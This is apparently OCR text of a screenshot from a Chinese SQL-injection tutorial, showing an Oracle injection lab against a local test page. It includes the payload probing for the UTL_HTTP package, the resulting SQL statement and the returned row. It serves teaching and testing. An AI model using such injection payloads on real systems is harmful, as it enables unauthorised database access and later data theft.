 http://127.0.0.1...L_HTTP%27)%20--
127.0.0.1/sql-test02.php?id=1 and exists (select count(*) from all_objects Google 8 php
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/sql-test02.php
?id=1 and exists (select count(*) from all_objects where object_name='UTL_HTTP') --
Split URL
Execute
Enable Post data Enable Referrer
Oracle 注入实验
1 and exists (select count(*) from all_objects where object_name='UTL_HTTP') --
SQL语句：select * from DEMO where ID=1 and exists (select count(*) from all_objects where object_name='UTL_HTTP') --
查询结果
ID号 名称 年龄 性别
1 eastmount 28 1
娜璋AI安全之家
https://blog.csdn.net/Eastmount